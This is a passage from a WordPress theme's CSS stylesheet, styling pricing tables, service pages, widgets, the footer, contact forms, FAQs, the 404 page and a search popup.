    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-6 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.cspt-service-style-6:hover .cspt-featured-wrapper img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-service-style-6 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-6 .creativesplanet-box-content .cspt-service-title{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
/*=== cspt-service-single-style-2 ===*/
.cspt-service-single-style-2 .cspt-short-description{
    border: 1px solid #eee;
    padding: 30px 35px;
    margin-top: 0px;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.cspt-pricing-table-style-1 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-bottom: 60px;
    padding-top: 40px;
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading{
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
    color: #484746;
}
.cspt-pricing-table-style-1 .cspt-ptable-lines-w{
    padding: 30px 40px;
}
.cspt-pricing-table-style-1 .cspt-ptable-line{
    margin: 15px 0;
}
.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px; 
    display: inline-block;
    border-radius: 50%;
    position: relative;
    top: -40px;
    background: #fff;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.cspt-pricing-table-style-1 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box{
    padding-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-style-classic:after{
    display: none;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    background-color: transparent !important;
    border: 2px solid;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
    color: #fff !important;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md{
    padding: 10px 25px;
}
/* === Pricing Table Style 2 == */
.cspt-pricing-table-style-2 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-top: 40px;
    font-weight: bold;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i{
    color: #fff;
}
.cspt-pricing-table-style-2 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
}
.cspt-pricing-table-style-2 .cspt-ptable-lines-w{
    padding: 30px 40px;
    border-bottom: 1px solid #dee4ea;
    margin-bottom: 40px;    
}
.cspt-pricing-table-style-2 .cspt-ptable-line{
    margin: 15px 0;
    font-size: 15px;
}
.cspt-pricing-table-style-2 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-2 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
    border-bottom: 1px solid #dee4ea;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px;
    display: inline-block;
    border-radius: 50%;
    position: relative;
    background: #eff3f7; 
}
.cspt-pricing-table-style-2 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border: 1px solid #dee4ea;
}
/*=== Hide next prev button ===*/
.single-cspt-service .navigation {
    display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 20px;
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
    border: 1px dashed rgba(255, 255, 255, 0.50);
    padding: 25px;
    padding-top: 35px;
}
.single-service-contact-bg{
    position: relative;
    padding: 0 !important;
}
.single-service-contact-bg:after {
    content: ' ';
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    height: 100%; 
    opacity: 1;
    z-index: 0;
}
.single-cspt-service .creativesplanet-sidebar .widget .widget-title{
    display: none;
}
.single-cspt-service .creativesplanet-sidebar .widget{
    overflow: hidden;   
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
    position: relative;
}
.widget.nutrical_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a{
    padding: 15px 20px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    background: #fff;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "creativesplanet-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:after{
    content: '';
    width: 100%;
    right: -50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before{
    right: inherit;
    left: -50%;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a{
    color: #fff;
}
.single-cspt-service .single-service-contact h3{
    font-size: 22px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 10px;
}
.single-service-contact-inner i:before {
    font-size: 70px;
    line-height: 70px;
}
/* --------------------------------------
 * VC Button
 * ---------------------------------------*/

 .button-border-hide .vc_btn3.vc_btn3-style-classic:after{
     border: none;
 }
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus, 
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover{
    background-color: transparent !important;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}

.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}
.cspt-ihbox .vc_general.vc_btn3,
.creativesplanet-ele-service .vc_general.vc_btn3{
    background-color: transparent !important;
}
/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a,
.widget.widget_meta ul li > a,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li > a,
.widget.widget_categories ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_pages ul li > a {
   position: relative;
   padding-left: 20px;
}
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_pages ul li a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -4px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
.site-content .widget .wp-block-latest-comments li:before,
.widget.widget_recent_comments ul li:before {    
    content: '\f0e5';
    top: 0px;
    font-size: 13px;
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    top: 0px;
    font-size: 13px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 0px;
    font-size: 13px;
}
.widget.widget_recent_entries ul li:before{
    top: 0px;
}
/*=== Meta box ===*/
.cspt-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.cspt-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.cspt-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
    margin-bottom: 15px;     
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    padding: 13px 15px;
    position: relative;
    background: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
}
.widget .download .item-download a span{
    color: #686868;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.creativesplanet-sidebar.widget-area input[type="text"], 
.creativesplanet-sidebar.widget-area input[type="email"], 
.creativesplanet-sidebar.widget-area input[type="password"], 
.creativesplanet-sidebar.widget-area input[type="tel"], 
.creativesplanet-sidebar.widget-area input[type="url"], 
.creativesplanet-sidebar.widget-area input[type="search"], 
.creativesplanet-sidebar.widget-area select, 
.creativesplanet-sidebar.widget-area textarea {
    background: #fff;
}
.creativesplanet-sidebar .cspt-consultation-form {
    display: block !important;
}
.creativesplanet-sidebar .cspt-consultation-form input[type="email"] {
    width: 195px;
}
.creativesplanet-sidebar .cspt-consultation-form h4 {
    font-size: 18px;
}
.creativesplanet-sidebar .cspt-consultation-form  {
    position: relative;
}
.creativesplanet-sidebar .cspt-consultation-form button[type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    top: 80px;
    height: 56px;
    line-height: 58px;
    margin-top: -29px;
    color: #fff;
    font-size: 11px;
    z-index: 1;
    width: 100px;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer.cspt-bg-color-blackish:before{
    background-color: #191c21;
}
.site-footer .widget.nutrical_contact_widget:nth-child(2){
    margin-top: -10px;
}
/*=== Footer first widget bg ===*/
.site-footer .cspt-footer-widget,
.site-footer .cspt-footer-widget:first-child .widget > div{
    position: relative;
}
.site-footer .cspt-footer-widget:first-child .widget > div{
    z-index: 2
}
.cspt-footerlogo {
    margin-bottom: -5px;   
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 17px;
    line-height: 27px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}
/*=== Footer Social ===*/
.cspt-footer-widget .cspt-social-links{
    margin-top: 00px;
    margin-left: 0;
}
.cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-social-links li a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 20px; 
}
.cspt-social-links li a:hover{  
   color: #272727;
    transition: all 500ms ease;
}
/*=== Footer contact ===*/
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before {
    position: absolute;
    content: '\e814';   
    font-size: 16px;  
    color: inherit;
    font-family: 'creativesplanet-base-icons';
    display: inline-block;
    position: absolute;
    left: 5px;
    color: rgba(255, 255, 255, 0.60);    
    top: 0;
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-address:before{
    content: '\e80e';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-phone:before{
    content: '\e833';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-email:before{
    content: '\f0e0';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line, 
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;
    font-size: 16px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area .cspt-footer-copyright-text-area{
	padding-top: 15px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	font-size: 15px;   
	padding-top: 25px;
	padding-bottom: 5px;    
}
.cspt-footer-widget-no .cspt-footer-text-area .cspt-footer-text-inner{
    border-top: none;
}
.cspt-footer-text-area .cspt-social-links {
    padding-top: 10px;
}
.cspt-footer-text-area .cspt-social-links{
	text-align: right;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.cspt-footer-text-area .cspt-social-links a{
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}
.cspt-footer-text-area .cspt-social-links a:hover{
    color: #fff;
}
.cspt-footer-text-area .cspt-footer-social-area.col-md-4 .cspt-social-links,
.cspt-footer-text-area .cspt-footer-social-area.col-md-4{
    text-align: center;
}
/* --------------------------------------
 * Custom css ( Theme Special )
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .cspt-ihbox-heading{
    position: relative;
}
.rotate-bg .cspt-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000; 
   transform: rotate(-5deg) skew(20deg);  
}
.cspt-addressbox{
    height: 220px;
    width: 220px;
    background-color: #fff;
    border: 20px solid #f2f3fe;
    text-align: center;
    border-radius: 50%;
    padding-top: 65px;
    -webkit-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    position: relative;
    margin: 0 auto;
    margin-top: 90px;
}
.cspt-addressbox:after{
    position: absolute;
    content: "\e80e";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    bottom: 21px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.cspt-contact-map .col-md-6.cspt-extended-bg-col{
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.cspt-contact-map .col-md-6{
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.cspt-contact-box{
    background-color: #fff;
   box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
}
.cspt-contact-box.vc_column_container>.vc_column-inner{
    padding: 0
}
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    padding: 30px 60px 30px 70px;
    border-bottom: 1px solid #eeeeee;
}
.cspt-contact-box .creativesplanet-box-title *{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 0px;
}
.cspt-contact-box  .cspt-static-box{
    padding: 0px 60px 0px 70px;
    margin-bottom: 30px;
}
/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.cspt-main-form .input-group{
    display: block;
    margin-bottom: 25px;
}
/*=== cspt-form-style-1 ===*/
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="number"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"], 
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    border: 0;   
    font-size: 14px;
    color: #888888;
    height: 60px;
    line-height: 60px;
}
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    height: 230px;
    padding: 0px 15px;
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.6);
    opacity: 1; 
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 input[type=submit]{
    padding: 15px 40px;
    font-weight: 700;   
}
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover{
	background-color: #272727;
}
.cspt-appoiment-box .wpb_wrapper {
    background: #fff;
    padding: 42px 30px 20px;
    border-radius: 4px;
}

/*=== cspt-form-style-2 ===*/

.cspt-form-style-2 .input-button input[type=submit]{
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 2em;
}
/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;   
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #4868cf;
    background-color: #5472d2;
    border: none;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{
    color: #272727;
    padding: 20px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel.vc_active .vc_tta-panel-title > a i{
    color: #fff;
}
/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #272727;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #272727;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;  
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.cspt-faq .vc_tta-panel-title>a{   
   color: #272727;  
}
/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.cspt-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;  
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 ); 
}
.cspt-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}
/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;   
   position: relative;
    text-align: center;
}
.cspt-parent-header-style-3 .error-404{
    padding: 180px 0px 220px 0px;   
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;   
    font-weight: 400;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 58px;
    line-height: 58px;   
    border: 2px solid #f2f3f4;
}
.error404 .search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #dbdbdb;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 50px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 .cspt-header-style-2 .cspt-header-menu-area{
    border-bottom:  1px solid #f1f1f1;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "creativesplanet-base-icons";
    content: '\e810'; 
   margin-left: 15px;  
}
.error404  .cspt-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 200px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{   
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.cspt-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.cspt-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.cspt-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);    
}
.cspt-header-search-form-wrapper .search-form:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 10px;
    top: 15px;
    color: #fff;
    font-size: 25px;
    line-height: normal;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; /* Firefox */
}
.cspt-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.cspt-header-search-form-wrapper .cspt-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.cspt-header-search-form-wrapper .cspt-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.cspt-box-shadow{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);	
}
.cspt-box-shadow .cspt-bg-color-white:before{
	border-radius: 8px;
}
.cspt-border-radiu-4 .vc_column-inner::before{
